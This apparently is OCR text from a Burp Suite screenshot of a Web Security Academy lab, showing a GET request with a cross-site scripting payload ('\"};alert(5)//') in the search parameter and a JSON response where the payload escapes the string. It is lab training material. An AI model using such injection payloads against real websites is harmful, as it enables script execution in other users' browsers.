 Send
Cancel
Target: https://0a6900ce0374d33f81366cd100f20084.web
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /search-results?search=\"};alert(5)// HTTP/2
2 Host: 0a6900ce0374d33f81366cd100f20084.web-security-academy.net
3 Cookie: session=GQR5UAPwn1qyZGZVdchwD1Z1KhEumc8D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12
13
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"
};alert(5)//"}